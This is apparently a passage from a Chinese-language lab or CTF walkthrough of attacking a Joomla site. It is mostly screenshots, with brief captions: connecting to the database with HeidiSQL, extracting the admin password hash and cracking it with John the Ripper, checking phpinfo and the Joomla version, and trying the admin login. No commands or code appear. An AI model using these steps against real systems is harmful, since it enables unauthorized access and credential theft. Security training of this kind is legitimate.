







用HeidiSQL连接:

直接用这个数据库做提权试试:

还是不行,直接获取joomla用户名密码上面我们找到他的后台了:



将密码保存下来:



用john解密:



破解一会:





等它慢慢跑,再去找找其他的信息:phpinfo界面



joomla版本信息:



这个配置下面有个密码像是mysql的配置:

先测试一下登录后台





